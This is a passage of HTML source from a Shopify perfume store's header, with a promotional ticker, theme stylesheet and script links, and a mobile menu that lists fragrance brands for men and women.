          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801727323282" defer="defer"></script><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181727323281" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Arabes
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-hombres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/afnan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Afnan
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/armaf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/al-haramain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/antonio-banderas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Antonio Banderas
                                        </a></li><li><a href="/collections/animale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/amouage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Amouage
                                        </a></li><li><a href="/collections/aramis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aramis
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/azzaro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Azzaro
                                        </a></li><li><a href="/collections/abercrombie-y-fich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abercrombie y Fich
                                        </a></li><li><a href="/collections/beauty-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bond-no-9" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/burberry-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/bharara-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/calvin-klein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carolina-herrera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/coach-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/clive-christian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clive Christian
                                        </a></li><li><a href="/collections/clinique-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/chanel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/creed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diesel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diesel
                                        </a></li><li><a href="/collections/diptyque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/dolce-gabbana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/escada-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/ex-nihilo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/ermenegildo-zegna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ermenegildo Zegna
                                        </a></li><li><a href="/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/collections/giorgio-armani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/givenchy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/gucci-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/guv-larache-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guv Laroche
                                        </a></li><li><a href="/collections/hermes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/issey-miyake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jean-paul-gaultier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jimmy-choo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo
                                        </a></li><li><a href="/collections/jo-malone-london" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/john-varvatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          John Varvatos
                                        </a></li><li><a href="/collections/jovan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/kayali-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          kayali
                                        </a></li><li><a href="/collections/kenzohombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kenneth-cole-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenneth Cole 
                                        </a></li><li><a href="/collections/kilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/lacoste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes 
                                        </a></li><li><a href="/collections/le-labo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/liz-claiborne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liz Claiborne
                                        </a></li><li><a href="/collections/loewe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton.
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela.
                                        </a></li><li><a href="/collections/maison-crivelli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Crivelli..
                                        </a></li><li><a href="/collections/mancera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/memo-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/mercedes-benz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes-Benz
                                        </a></li><li><a href="/collections/michael-kors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/moschino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel 
                                        </a></li><li><a href="/collections/nautica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nasomatto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nasomatto
                                        </a></li><li><a href="/collections/nishane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/maison-criveli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Criveli
                                        </a></li><li><a href="/collections/orientica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/paco-rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/paloma-picasso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paloma Picasso
                                        </a></li><li><a href="/collections/paris-hilton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/perry-ellis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/penhaligons-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/prada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/ralph-lauren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/roja-dove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roja Dove
                                        </a></li><li><a href="/collections/shaik" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shaik
                                        </a></li><li><a href="/collections/salvatore-ferragamo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo
                                        </a></li><li><a href="/collections/tauer-perfumes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tommy-hilfiger-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tom-ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tous-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/valentino-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorinos-swis-army" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victorinox
                                        </a></li><li><a href="/collections/viktor-rolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Mujeres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujeres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujeres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/armaf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/ariana-grande" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ariana Grande
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/aquolina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aquolina
                                        </a></li><li><a href="/collections/balenciaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Balenciaga
                                        </a></li><li><a href="/collections/beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bebe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bebe
                                        </a></li><li><a href="/collections/benetton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Benetton
                                        </a></li><li><a href="/collections/bharara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/billie-eilish" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
